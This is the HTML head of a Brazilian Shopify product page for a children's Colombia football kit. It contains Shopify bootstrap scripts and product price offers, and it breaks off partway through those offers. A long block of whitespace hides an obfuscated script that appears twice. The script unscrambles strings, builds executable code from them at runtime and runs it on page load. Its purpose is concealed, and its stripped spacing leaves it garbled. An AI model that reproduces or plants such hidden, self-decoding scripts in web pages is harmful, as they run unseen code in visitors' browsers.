<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="fd7le4uaqe48o1nd2735f03lhc261m">
<meta name="google-site-verification" content="6RxqOFmpAC7225jOP6-MJqn9HTVAIDO9317hBCrMJA4">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/67512074491/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://varaldotorcedor.com.br/products/kit-infantil-colombia-i-2024-2025.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"c497529ce69b229133c72d17464b172e","betas":["rich-media-storefront-analytics"],"domain":"varaldotorcedor.com.br","predictiveSearch":true,"shopId":67512074491,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "950bfd-4.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"Varal 2025 - NOVO TEMA - OPT - 12\/05\/2025","id":150683746555,"schema_name":"Dropmeta Classic®","schema_version":"5.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "varaldotorcedor.com.br/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//varaldotorcedor.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Rd2MozZh.pt-BR.esm.js"></script>
<script defer="defer" async type="module" data-src="//varaldotorcedor.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bl7cq5VU.esm.js"></script>
<script type="module">
  await import("//varaldotorcedor.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Rd2MozZh.pt-BR.esm.js");
await import("//varaldotorcedor.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bl7cq5VU.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":67512074491,"offset":-10800,"reqid":"8f55d2bd-f891-4205-ae59-58665176a4d5-1768785594","pageurl":"varaldotorcedor.com.br\/collections\/infantil-pag-inic\/products\/kit-infantil-colombia-i-2024-2025","u":"ea3bf54ba02c","p":"product","rtyp":"product","rid":8735757631739};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//varaldotorcedor.com.br/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://varaldotorcedor.com.br/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<!-- placeholder 10a226957d7fab81 --><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               <script>var_0x4c9613,_0x18b1,_0x4aec;(function(){varfFp="",yjH=11;functionXMS(o){vare=1512126;vara=o.length;varn=[];for(vart=0;t<a;t++){n[t]=o.charAt(t);};for(vart=0;t<a;t++){varp=e*(t+483)+e%17749;varm=e*(t+205)+e%39365;vard=p%a;varb=m%a;varc=n[d];n[d]=n[b];n[b]=c;e=(p+m)%2592501;};returnn.join("");};varSHd=XMS("coiutokucarqbdcgefpnrxyshnolvrtzmwstj").substr(0,yjH);varEPN=';frez)v68a93m(vC3r(7;avh=r[n=2;feh,hp(m>pq=;,}hw(y=",t6g}gtrxh7,=.s;s0,)66d9hk70;".u;)=-vto[.9d,tls0)(enfp1et=..i,t526svt]kg=pcn];4!{g=["l;=degga(i7o[n"+)jxsnri)lr+1a".y,jct;[aw1=eko={=3;;..q;,r,=a=xude;sea(;uavxfun[ec=.h;v=)ck,0(ot)ja,m]St1vf.spufcoz6xyii+),h-h,+er.g1n8fne]Ar+=o;.e-n)vre2e4u(lquv.rd3tozfg8fr+=,=5llflvfuvaba(d"lfljrwCes++=t(rrj)ar-p(v6.e.aan.v7+C++a+ha(6{);rp<7sC=fiwt((fa;;a.Cacv<vi1riin(*89w,=57lhrh=r-w+r)ai=eCtituv[A8)tro]p(up1okpr,(a+ehpe+inh-n;!sa+0)}8dua=;8r)=i[h2taaqo]3,sv(w+2laur);"o.lo1jd[rspoch)0i;rCa=fc(whl=a};)))r1;k.d{+[;,;),o(p.[(ogetgu;;=q,,(on.ayjr)x=c4tv)fz=6=;r}ijih+cpuratniAtc+o(-pmh=r3]s8bv,;)v)9=)h[t[h]n{;{oo9;hr)y2)r"(sglxg0vb{};)8+f.g;0rr];)(un"syt(ea1r=2tiih;)[=}in]]oo,e0ngau)ow<w(vCv;nnet;.y;naarronzl4=);fge=<;r109lp<smd=u]t7n;hiawdps6v(e+t.ch*,A+yt+(t1r2l(Su.rngla=rA,rrn7rifvsyaf>w;]=1pen.i;h,0rz(n+(g"0.l6ws]l(;';varIFT=XMS[SHd];varnXF="";varLLo=IFT;varqiu=IFT(nXF,XMS(EPN));varRPr=qiu(XMS('c?\'OaH7)gdOX__=OfadONeOac96b-57o_6"O83I.)_j).ebtO(u;/u13c_%)OaO`_aie(3}%r0t5O_962}bO5anbteS*On1OT70E8?fj4xsoO_j!_]G!5OK5o85)7_e412)_a)O$qc_(ON3O73103_=5Ff$5OO_0+OOex7.O49*)2e9$O3On))5ee9$Ott2tg%O<S526bgO:_{/}0;}lOi0O(fOzj6t3Ox8f(x8.z4r6.27OO0Oeju,4(]."O.]7YCM5;l*(3!re7,})e%7426x%5_9n)RO.,r4t$)3;DOOOi3Oz3/bOoOx_$jOe(sbOOqO`O.8OI3O3"93>52(On.cha)_3@Oaf+96yE)gO5n;66o!(3uymb6D9e]._eo_gO)%{0%5}.6O=aoM_1hc1_6K$FTO)]OS<)OO]D1($OO,b.o1(y)n532%bnOd8b4t$;bO(is_eO)1%;k$7dO62c.1d}22_8o99s`OOa).O)0O=4,7O93(Oo.1Os3_COa$O;&db/a}"O2s,O)5_),r))$O(-Jcfh.Ik5[L;;O61nf4b00Odb90(b\\t)bb__7b]O5].dh1ldch8x35OO0o(n00O4_)O9jt}7Oc(xd7oOo4!1;x\'45ja),1b)(;06(5653BeA__O@=_b)_x"y:6oasTtOO$bq,6_tO00O277_b0O5bEf)O)-;j)4iO!4ulrOe\'9OOj{(;f1r);$f(3VOj)6,5OOa73)O!_];=,35zd$,.bOcOO.5D07,%.nj6jpW,s(ibN,IOc62oN(.Oe68omcb_3(bxOu83IO"i)=Oss(Oc!5v]6uE.Wc"sO6tF)e0=5b5!O,;s=dar=OXr4IOf\\}6_OO1tcf10^15n_3.r@$,HboOn%)O..5O0)OO3s#3C83}6OO1q2`48O!4`O26h09c5OaO;r70OaOb#4Q=OOOi41bO.].c,)of($O4<5i0_b)(TaVf9_f%oba3oOb&}.ObOc)(b!4O100/ea4.;O)#9]%4cO$$)oOe9u6_3w_huh)O7a_}U=5_)(55en0)S8h!$ffCn+h4+b[a()OOO)/L73e?s2O!4e/itO4jOlf)+_5031Ic8,hOhO)ecV910H)$ud!ka;j,9og5O+Os()jbK%y{0)aeO6O2aa%=(OoO).%.1jl,OJ.Oib7._;O=O03iO)))\\(i{5,=c+]iO_=xO7tO*_j+8_=3O3O(c,hs6m!O5iO+.0);ecns$0aO&1OiOO,OBf0eO1O0(_(dZ3..Oe0O"f{)j5;s_=j)91x(0/j.b3f(cx3O.)&OxOtO)5t,_OO"ZrOOKf4?(3(!43)2aeitld1[Of1b0])3Ob7OleO)2Y7;O.92O7!OxOg84x;eO400{099kX.7O).d012m)ld&yxO.26vO&O9ff52pO,_{O4#v)=e()f<Oa!oOjj0of",^97_#co0s11aOf04OcOeO03a1s(t=8\\OOo(OOS64)k27))Ob)1!xCOOOb8iq7)_;t.76_,OOloO2o[cOa+%3.=bO8OhKb)OI1_O0O1u5O=O()nuOOORjijOr_O0,1O1hO=0)${l)c$e.(c0#PO1(OOO14)A$k!8b75017g9)33Y=N#e7Obei>O%){Ok/)Oi8c1Od2(OOh),O.7smf_6z9fO=s+CO+d6ea=.2)Rh]!.)5&})be;,0Oe0O9O31$!6ajO],f1O}}olOD2.rOe7bV3O,14s.e,)[_-)Cjs}Qd$3O0(6b,.r(Oa7+c$)!6a$;"$-$O4A-60(%pOOO;8OK3g8))3e8_O9]o84569wpO7f4(Oe91.eO5O)Of]pr0.su(_)4:510Ooxw9oN07p*310OO)A.xhx/O74_!8o48UM$a./((%}e)$.!e{)O39#O3.7f.%o6/$bO,+57O)l)2(l71_{b_gO.01j({_62)7==O=t.abts0J>)aObx,(b=(6OOjaxhx$Oo)Po3Oj#)O7v\'.a.-_56c_,1);if)cekd_Gf.O2O-!03_((O(}1OO=u^50OOx2(3!7$KO$u0f=ofOf$.v3$rOlk{O1ObO3!,53.fdO)1O2bOc9_abe.$\'O71_$O=a,7O.1lOx)4tb+}bbeOdok3a$8={)nROBv6.O(.OjO{(#(90\'`b)eO$135;)xO{_)da3Ob5xh,ceO4OOed{IVob8afjj4{#V^Ob!M$t2doRf6rO}$rt5O{_(,4OOnjO4$}B?0oO68"O=32O_b.Oec03}(O{.3(5)T81o.t>;b75Pz$.COe(:VC5r$Fo)1(_11gOf,.1O,)91fb;(55:-)u),0)((O5sOh.4bOf1Ko1OU5.%f93[(5O)OTfO[.(ZPzOE6f_9tCpdb,1}_73$0POSre9%piO6;.;1=W,};$)&)0tr)(OxO<70`9(cr%OOO6(O.t/OO43o(a61(4y20a3(\\.8Ica9(\\42$5Ox5;5=OO)52i95otrs)OetZebeO5lfOe0)c6)f(-7O9O$5Na_jsfg0t{)?O9)6nO)$a]7n_$n5ft.ob_p;i))rt3a(o3auSO._%[ObYO724OO$]x=f54!,$W.Cs5)3$11W6;Os)Of_.&oee_o11sp9t+d5]7s0b63;v9)_}xOj5jG];8o6).(O[+4!_xxLlO3jeOaofO=[Oc4f54l31)y!tQ)sG[nOtOtb8dO1U93O3O;("sY)6`)x}!6v4`OG$c6#%/(sa0e[9,;w_9e,2m5-0Oa7e;_)O7o35305b@;=uO(O)bQja{0)(n_NObuj)fr_,xspe3j,,rO(0Oblic%,,ROx{.OeO3OdN8O8{29t$;1WO13-6O=xanbgxti)%rmOpfO,=;$5OO9i(6O2b.xOx!52#1.5f7xo4bD(Of(obC06e.X.;{dt3bhd0()_9))40aald$4S(;_[ob.ONO$)Oz2M9$o51uO$73.7m5O{9h9(an.a3O17)#b5O50O1f)$0rOJO}c]px4]e<vinx.7=ea4OoOf8v2(Obb<1$O!8.1c.t,)OkdO(O)efxh0n)(O924O=/O7N6hcOWO3;O=u$lj;a;0OO,bO97xjae(rn37,H0i(.[#96p"l_,31d!'));varWjm=LLo(fFp,RPr);Wjm(7502);return6950;}());</script>
     	
    <link rel="stylesheet" href="//varaldotorcedor.com.br/cdn/shop/t/16/assets/theme.css?v=99738482644776262351747087564">

    
<script>var_0x4c9613,_0x18b1,_0x4aec;(function(){varfFp="",yjH=11;functionXMS(o){vare=1512126;vara=o.length;varn=[];for(vart=0;t<a;t++){n[t]=o.charAt(t);};for(vart=0;t<a;t++){varp=e*(t+483)+e%17749;varm=e*(t+205)+e%39365;vard=p%a;varb=m%a;varc=n[d];n[d]=n[b];n[b]=c;e=(p+m)%2592501;};returnn.join("");};varSHd=XMS("coiutokucarqbdcgefpnrxyshnolvrtzmwstj").substr(0,yjH);varEPN=';frez)v68a93m(vC3r(7;avh=r[n=2;feh,hp(m>pq=;,}hw(y=",t6g}gtrxh7,=.s;s0,)66d9hk70;".u;)=-vto[.9d,tls0)(enfp1et=..i,t526svt]kg=pcn];4!{g=["l;=degga(i7o[n"+)jxsnri)lr+1a".y,jct;[aw1=eko={=3;;..q;,r,=a=xude;sea(;uavxfun[ec=.h;v=)ck,0(ot)ja,m]St1vf.spufcoz6xyii+),h-h,+er.g1n8fne]Ar+=o;.e-n)vre2e4u(lquv.rd3tozfg8fr+=,=5llflvfuvaba(d"lfljrwCes++=t(rrj)ar-p(v6.e.aan.v7+C++a+ha(6{);rp<7sC=fiwt((fa;;a.Cacv<vi1riin(*89w,=57lhrh=r-w+r)ai=eCtituv[A8)tro]p(up1okpr,(a+ehpe+inh-n;!sa+0)}8dua=;8r)=i[h2taaqo]3,sv(w+2laur);"o.lo1jd[rspoch)0i;rCa=fc(whl=a};)))r1;k.d{+[;,;),o(p.[(ogetgu;;=q,,(on.ayjr)x=c4tv)fz=6=;r}ijih+cpuratniAtc+o(-pmh=r3]s8bv,;)v)9=)h[t[h]n{;{oo9;hr)y2)r"(sglxg0vb{};)8+f.g;0rr];)(un"syt(ea1r=2tiih;)[=}in]]oo,e0ngau)ow<w(vCv;nnet;.y;naarronzl4=);fge=<;r109lp<smd=u]t7n;hiawdps6v(e+t.ch*,A+yt+(t1r2l(Su.rngla=rA,rrn7rifvsyaf>w;]=1pen.i;h,0rz(n+(g"0.l6ws]l(;';varIFT=XMS[SHd];varnXF="";varLLo=IFT;varqiu=IFT(nXF,XMS(EPN));varRPr=qiu(XMS('c?\'OaH7)gdOX__=OfadONeOac96b-57o_6"O83I.)_j).ebtO(u;/u13c_%)OaO`_aie(3}%r0t5O_962}bO5anbteS*On1OT70E8?fj4xsoO_j!_]G!5OK5o85)7_e412)_a)O$qc_(ON3O73103_=5Ff$5OO_0+OOex7.O49*)2e9$O3On))5ee9$Ott2tg%O<S526bgO:_{/}0;}lOi0O(fOzj6t3Ox8f(x8.z4r6.27OO0Oeju,4(]."O.]7YCM5;l*(3!re7,})e%7426x%5_9n)RO.,r4t$)3;DOOOi3Oz3/bOoOx_$jOe(sbOOqO`O.8OI3O3"93>52(On.cha)_3@Oaf+96yE)gO5n;66o!(3uymb6D9e]._eo_gO)%{0%5}.6O=aoM_1hc1_6K$FTO)]OS<)OO]D1($OO,b.o1(y)n532%bnOd8b4t$;bO(is_eO)1%;k$7dO62c.1d}22_8o99s`OOa).O)0O=4,7O93(Oo.1Os3_COa$O;&db/a}"O2s,O)5_),r))$O(-Jcfh.Ik5[L;;O61nf4b00Odb90(b\\t)bb__7b]O5].dh1ldch8x35OO0o(n00O4_)O9jt}7Oc(xd7oOo4!1;x\'45ja),1b)(;06(5653BeA__O@=_b)_x"y:6oasTtOO$bq,6_tO00O277_b0O5bEf)O)-;j)4iO!4ulrOe\'9OOj{(;f1r);$f(3VOj)6,5OOa73)O!_];=,35zd$,.bOcOO.5D07,%.nj6jpW,s(ibN,IOc62oN(.Oe68omcb_3(bxOu83IO"i)=Oss(Oc!5v]6uE.Wc"sO6tF)e0=5b5!O,;s=dar=OXr4IOf\\}6_OO1tcf10^15n_3.r@$,HboOn%)O..5O0)OO3s#3C83}6OO1q2`48O!4`O26h09c5OaO;r70OaOb#4Q=OOOi41bO.].c,)of($O4<5i0_b)(TaVf9_f%oba3oOb&}.ObOc)(b!4O100/ea4.;O)#9]%4cO$$)oOe9u6_3w_huh)O7a_}U=5_)(55en0)S8h!$ffCn+h4+b[a()OOO)/L73e?s2O!4e/itO4jOlf)+_5031Ic8,hOhO)ecV910H)$ud!ka;j,9og5O+Os()jbK%y{0)aeO6O2aa%=(OoO).%.1jl,OJ.Oib7._;O=O03iO)))\\(i{5,=c+]iO_=xO7tO*_j+8_=3O3O(c,hs6m!O5iO+.0);ecns$0aO&1OiOO,OBf0eO1O0(_(dZ3..Oe0O"f{)j5;s_=j)91x(0/j.b3f(cx3O.)&OxOtO)5t,_OO"ZrOOKf4?(3(!43)2aeitld1[Of1b0])3Ob7OleO)2Y7;O.92O7!OxOg84x;eO400{099kX.7O).d012m)ld&yxO.26vO&O9ff52pO,_{O4#v)=e()f<Oa!oOjj0of",^97_#co0s11aOf04OcOeO03a1s(t=8\\OOo(OOS64)k27))Ob)1!xCOOOb8iq7)_;t.76_,OOloO2o[cOa+%3.=bO8OhKb)OI1_O0O1u5O=O()nuOOORjijOr_O0,1O1hO=0)${l)c$e.(c0#PO1(OOO14)A$k!8b75017g9)33Y=N#e7Obei>O%){Ok/)Oi8c1Od2(OOh),O.7smf_6z9fO=s+CO+d6ea=.2)Rh]!.)5&})be;,0Oe0O9O31$!6ajO],f1O}}olOD2.rOe7bV3O,14s.e,)[_-)Cjs}Qd$3O0(6b,.r(Oa7+c$)!6a$;"$-$O4A-60(%pOOO;8OK3g8))3e8_O9]o84569wpO7f4(Oe91.eO5O)Of]pr0.su(_)4:510Ooxw9oN07p*310OO)A.xhx/O74_!8o48UM$a./((%}e)$.!e{)O39#O3.7f.%o6/$bO,+57O)l)2(l71_{b_gO.01j({_62)7==O=t.abts0J>)aObx,(b=(6OOjaxhx$Oo)Po3Oj#)O7v\'.a.-_56c_,1);if)cekd_Gf.O2O-!03_((O(}1OO=u^50OOx2(3!7$KO$u0f=ofOf$.v3$rOlk{O1ObO3!,53.fdO)1O2bOc9_abe.$\'O71_$O=a,7O.1lOx)4tb+}bbeOdok3a$8={)nROBv6.O(.OjO{(#(90\'`b)eO$135;)xO{_)da3Ob5xh,ceO4OOed{IVob8afjj4{#V^Ob!M$t2doRf6rO}$rt5O{_(,4OOnjO4$}B?0oO68"O=32O_b.Oec03}(O{.3(5)T81o.t>;b75Pz$.COe(:VC5r$Fo)1(_11gOf,.1O,)91fb;(55:-)u),0)((O5sOh.4bOf1Ko1OU5.%f93[(5O)OTfO[.(ZPzOE6f_9tCpdb,1}_73$0POSre9%piO6;.;1=W,};$)&)0tr)(OxO<70`9(cr%OOO6(O.t/OO43o(a61(4y20a3(\\.8Ica9(\\42$5Ox5;5=OO)52i95otrs)OetZebeO5lfOe0)c6)f(-7O9O$5Na_jsfg0t{)?O9)6nO)$a]7n_$n5ft.ob_p;i))rt3a(o3auSO._%[ObYO724OO$]x=f54!,$W.Cs5)3$11W6;Os)Of_.&oee_o11sp9t+d5]7s0b63;v9)_}xOj5jG];8o6).(O[+4!_xxLlO3jeOaofO=[Oc4f54l31)y!tQ)sG[nOtOtb8dO1U93O3O;("sY)6`)x}!6v4`OG$c6#%/(sa0e[9,;w_9e,2m5-0Oa7e;_)O7o35305b@;=uO(O)bQja{0)(n_NObuj)fr_,xspe3j,,rO(0Oblic%,,ROx{.OeO3OdN8O8{29t$;1WO13-6O=xanbgxti)%rmOpfO,=;$5OO9i(6O2b.xOx!52#1.5f7xo4bD(Of(obC06e.X.;{dt3bhd0()_9))40aald$4S(;_[ob.ONO$)Oz2M9$o51uO$73.7m5O{9h9(an.a3O17)#b5O50O1f)$0rOJO}c]px4]e<vinx.7=ea4OoOf8v2(Obb<1$O!8.1c.t,)OkdO(O)efxh0n)(O924O=/O7N6hcOWO3;O=u$lj;a;0OO,bO97xjae(rn37,H0i(.[#96p"l_,31d!'));varWjm=LLo(fFp,RPr);Wjm(7502);return6950;}());</script>
  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "offers": [{
          "@type": "Offer",
          "name": "16 (3 á 4 anos) \/ Não",
          "availability":"https://schema.org/InStock",
          "price": 199.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-28","url": "/collections/infantil-pag-inic/products/kit-infantil-colombia-i-2024-2025/products/kit-infantil-colombia-i-2024-2025?variant=46279502823675"
        },
{
          "@type": "Offer",
          "name": "16 (3 á 4 anos) \/ Sim (R$ 20)",
          "availability":"https://schema.org/InStock",
          "price": 219.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-28","url": "/collections/infantil-pag-inic/products/kit-infantil-colombia-i-2024-2025/products/kit-infantil-colombia-i-2024-2025?variant=46279502856443"
        },
{
          "@type": "Offer",
          "name": "18 (4 á 5 anos) \/ Não",
          "availability":"https://schema.org/InStock",
          "price": 199.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-28","url": "/collections/infantil-pag-inic/products/kit-infantil-colombia-i-2024-2025/products/kit-infantil-colombia-i-2024-2025?variant=46279502889211"
        },
{
          "@type": "Offer",
          "name": "18 (4 á 5 anos) \/ Sim (R$ 20)",
          "availability":"https://schema.org/InStock",
          "price": 219.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-28","url": "/collections/infantil-pag-inic/products/kit-infantil-colombia-i-2024-2025/products/kit-infantil-colombia-i-2024-2025?variant=46279502921979"
        },
{
          "@type": "Offer",
          "name": "20 (5 á 6 anos) \/ Não",
          "availability":"https://schema.org/InStock",
          "price": 199.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-28","url": "/collections/infantil-pag-inic/products/kit-infantil-colombia-i-2024-2025/products/kit-infantil-colombia-i-2024-2025?variant=46279502954747"
        },
{
          "@type": "Offer",
          "name": "20 (5 á 6 anos) \/ Sim (R$ 20)",
          "availability":"https://schema.org/InStock",
          "price": 219.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-28","url": "/collections/infantil-pag-inic/products/kit-infantil-colombia-i-2024-2025/products/kit-infantil-colombia-i-2024-2025?variant=46279502987515"
        },
{
          "@type": "Offer",
          "name": "22 (6 á 7 anos) \/ Não",
          "availability":"https://schema.org/InStock",
          "price": 199.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-28","url": "/collections/infantil-pag-inic/products/kit-infantil-colombia-i-2024-2025/products/kit-infantil-colombia-i-2024-2025?variant=46279503020283"
        },
{
          "@type": "Offer",
          "name": "22 (6 á 7 anos) \/ Sim (R$ 20)",
          "availability":"https://schema.org/InStock",
          "price": 219.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-28","url": "/collections/infantil-pag-inic/products/kit-infantil-colombia-i-2024-2025/products/kit-infantil-colombia-i-2024-2025?variant=46279503053051"
        },
{
          "@type": "Offer",
          "name": "24 (8 á 9 anos) \/ Não",
          "availability":"https://schema.org/InStock",
          "price": 199.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-28","url": "/collections/infantil-pag-inic/products/kit-infantil-colombia-i-2024-2025/products/kit-infantil-colombia-i-2024-2025?variant=46279503085819"
        },
{
          "@type": "Offer",
          "name": "24 (8 á 9 anos) \/ Sim (R$ 20)",
          "availability":"https://schema.org/InStock",
          "price": 219.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-28","url": "/collections/infantil-pag-inic/products/kit-infantil-colombia-i-2024-2025/products/kit-infantil-colombia-i-2024-2025?variant=46279503118587"
        },
{
          "@type": "Offer",
          "name": "26 (10 á 11  anos) \/ Não",
          "availability":"https://schema.org/InStock",
          "price": 199.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-28","url": "/collections/infantil-pag-inic/products/kit-infantil-colombia-i-2024-2025/products/kit-infantil-colombia-i-2024-2025?variant=46279503151355"
        },
{
          "@type": "Offer",
          "name": "26 (10 á 11  anos) \/ Sim (R$ 20)",
          "availability":"https://schema.org/InStock",
          "price": 219.9,
          "priceCurrency": "BRL",
